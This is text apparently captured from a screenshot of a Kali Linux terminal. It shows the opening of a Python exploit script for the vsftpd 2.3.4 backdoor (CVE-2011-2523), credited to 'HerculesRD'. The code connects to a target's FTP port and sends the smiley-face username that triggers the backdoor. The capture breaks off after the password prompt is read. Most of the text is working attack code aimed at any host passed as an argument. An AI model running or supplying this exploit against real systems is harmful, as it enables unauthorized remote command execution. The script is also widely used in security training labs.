 1 2 3 4 0:12
sebastian@kali: ~
Archivo Acciones Editar Vista Ayuda
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
: